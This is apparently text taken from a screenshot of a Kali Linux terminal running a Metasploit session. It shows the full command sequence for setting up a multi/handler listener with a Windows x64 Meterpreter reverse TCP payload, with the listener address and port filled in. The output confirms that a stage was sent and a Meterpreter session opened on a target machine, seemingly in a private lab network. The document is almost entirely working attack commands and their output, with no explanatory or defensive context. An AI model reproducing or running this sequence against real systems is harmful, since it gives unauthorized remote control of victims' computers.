 Applications Places Terminator May 11 11:54
root@kali: ~
root@kali:~# msfconsole -q
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.0.2.20
LHOST => 10.0.2.20
msf6 exploit(multi/handler) > set LPORT 123
LPORT => 123
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.0.2.20:123
[*] Sending stage (200262 bytes) to 10.0.2.6
[*] Meterpreter session 1 opened (10.0.2.20:123 -> 10.0.2.6:49685) at 2022-05-11 11:44:16 +0100
meterpreter >